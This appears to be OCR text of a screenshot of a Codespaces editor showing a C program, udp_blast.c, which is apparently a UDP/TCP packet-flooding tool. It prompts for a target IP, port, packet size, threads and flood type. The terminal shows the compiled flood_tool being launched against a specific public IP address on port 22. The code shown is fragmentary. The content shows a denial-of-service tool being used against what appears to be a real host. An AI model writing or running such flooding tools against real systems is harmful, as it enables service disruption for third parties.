 TLE FIEL
udp_blast.c - SPACEXMC
udp_blast.c - meow [Cod
qw4x77vf5779.github.dev
server | File M...
Dashboard
Upscaler - Pixelcut
SPACEXMC | PRA.
meow [Codespaces: congenial space pa
C udp_blast.c U ×
C udp_blast.c
426 int main() {
427 print_banner();
428
429 char ip[16];
430 int port, packet_size, threads, duration, flood_type
431 long cpu_cores = sysconf(_SC_NPROCESSORS_ONLN);
432
433 printf("Target IP: ");
434 fflush(stdout);
435 if (fgets(ip, sizeof(ip), stdin) == NULL) {
436 perror("fgets");
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
29 | return __builtin___memcpy_chk (__dest, __src, __len,
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
30 | __glibc_objsize0 (__dest))
| ~~~~~~~~~~~~~~~~~~~~~~~~~~
udp_blast.c: In function ‘tcp_flood’:
udp_blast.c:175:10: note: at offset 20 into source object ‘datagram
175 | char datagram[MAX_PACKET_SIZE];
| ^~~~~~~~
@Dynamic-SpacexMC ➜/workspaces/meow (main) $ ./flood_tool
SPACEXMC
Target IP: 125.253.88.217
Port (1-65535): 22
Packet size (1-1400): 140
0 0
Search